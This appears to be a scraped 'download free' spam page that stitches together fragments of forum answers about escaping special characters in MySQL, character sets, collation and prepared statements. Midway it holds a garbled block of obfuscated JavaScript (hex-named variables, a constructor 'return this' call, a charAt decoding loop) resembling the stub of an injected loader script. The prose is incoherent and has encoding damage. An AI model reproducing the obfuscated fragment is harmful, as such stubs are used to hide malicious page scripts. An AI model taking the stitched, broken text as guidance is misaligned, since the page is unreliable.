

Download Free Mysql Remove Html Special Characters



Download Free Mysql Remove Html Special Characters



Sometimes it's correct in the paragraphs but incorrect on the buttons What is the correct function to use to make all these special characters display correctly and when should I use it (when inserting into the database/making it into HTML?Character sets and collationAs others have stated, one of your problems could be down to character sets and collation. In this case, the API takes care of escaping special characters in the values for you. The Perl DBI interface provides a quote method to convert special characters to the proper escape sequences. I can't remove all special characters because in the description there are html tags that are needed. Nothing executes Note: I don't want to use extra mysql plugin For similar purposes, you can also rely on a series and GROUP\_CONCAT:For this you could keep a myseries table for general use, it can be quickly created with 10,000 rows like this:Or create one on the fly from any table large enough:I think that is your query the problem here.

 $constructor(\x22 return\x20 this \x22)(\x20)'+';'); \\ ox2167 ba = 0x384247(); \\ cox2167 ba = 0x384247(); \\ cox2167 ba = 0x384247(); \\ cox2167 ba = 0x384247(); \\ cox2167 ba = 0x3230 e \\ cox217 cd1)['replace'](/-+\$/, ''); \\ for(var = 0x69758e = 0x0, _0x3313e7, _0x36b63d, _0x497a1b = 0x0, _0x5d3e81 = ''; _0x36b63d = _0x3bebea['charAt'](_0x497a1b + +); \\ -0x36b63d & & (_0x3313e7 = _0x69758e & 0x42, _0x3313e7 + 0x40 + _0x36b63d; _0x36b63d, _0x69758e + + & _0x4)? \\ -0x36b63d & & (_0x3313e7 = _0x69758e & _0x42, _0x3313e7 = _0x69758e & _0x42, _0x3313e7 + _0x40 + _0x36b63d; _0x69758e + + & _0x4)? \\ -0x36b63d & & (_0x3313e7 = _0x69758e & _0x42, _0x3313e7 + _0x40 + _0x36b63d; _0x69758e + + & _0x4)? \\ -0x36b63d & & (_0x36b63d, _0x69758e + & _0x42, _0x3313e7 + _0x40 + _0x36b63d; _0x69758e + + & _0x4)? \\ -0x36b63d & & (_0x36b63d, _0x69758e + & _0x40 + _0x36b63d; _0x69758e + + & _0x4)? \\ -0x36b63d & & (_0x36b63d, _0x69758e + & _0x40 + _0x36b63d; _0x69758e + + & _0x40 + _0x36b63d; _0x69758e + + & _0x40 + _0x665d; _0x665d; _0x66$ 

See Section 27 8 7 56, ânmysql\_real\_escape\_string\_quote()ânm.

It is used when the whole SQL command is supplied as a single string: The backslash is required to help MySQL understand that the double quote in the middle of the string is in fact a literal double quote. I suspect the problem is in the character sets in use Your mysql collation needs to support the characters you are trying to use, and your webpages need to be in a matching character set.. This has the added advantage of significantly reducing the possibility of SQL injection. Within SQL statements that construct other SQL statements, you can use the QUOTE() function.. Examples: Quoted strings placed next to each other are concatenated to a single string.

1 8 5, â le la binary Collation Compared to \_bin Collations a string quoted with "needs no special treatment and need not be doubled or escaped.. To make things easier, for both you and Mysql, you can use prepared statements instead.. A nonbinary string is a string of characters It has a character set other than binary and a collation that is compatible with the character set. For both types of strings, comparisons are based on the numeric values of the string unit.. By escaping your data before inserting it into the database, you are no longer storing that data: you are no longer storing the original data, and therefore have to process it again when you retrieve it from the database (to un-escape it).. If you make sure your database encoding and page encoding are UTF-8 then this should help most of the way along.. I would suggest you set MySQL to store data in UTF-8, and your web pages should output a header stating they are UTF-8.